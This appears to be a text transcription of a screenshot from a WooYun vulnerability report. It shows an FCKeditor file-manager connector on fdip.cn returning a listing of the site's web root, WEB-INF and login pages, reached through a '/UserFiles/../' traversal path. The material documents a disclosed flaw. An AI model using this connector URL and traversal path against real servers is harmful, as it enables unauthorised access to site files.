 http://www.fdip.cn/cms/FCKeditor/editor/filemanager/browser/default/connectors/jsp
WooYun.org | 提交漏洞
fdip.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../" path="../"/>
- <Folders>
<Folder name="big"/>
<Folder name="cms"/>
<Folder name="english"/>
<Folder name="files"/>
<Folder name="gb"/>
<Folder name="META-INF"/>
<Folder name="otherLanguage"/>
<Folder name="UserFiles"/>
<Folder name="WEB-INF"/>
</Folders>
- <Files>
<File name="AcceptConsultViewReportMain.vm" size="0"/>
<File name="ConsultDealResult.vm" size="8"/>
<File name="Corporation.txt" size="0"/>
<File name="error.jsp" size="1"/>
<File name="index.html" size="0"/>
<File name="Index.jsp" size="0"/>
<File name="Login.jsp" size="7"/>
<File name="my.jsp" size="5"/>
<File name="ReportCreateReport.vm" size="1"/>
<File name="SingleSignOn.html" size="1"/>
<File name="SingleSignOnCms.html" size="1"/>
<File name="SingleSignOnFailure.jsp" size="0"/>
<File name="SingleSignOnSuccess.jsp" size="0"/>
</Files>
</Connector>
www.wooyun.org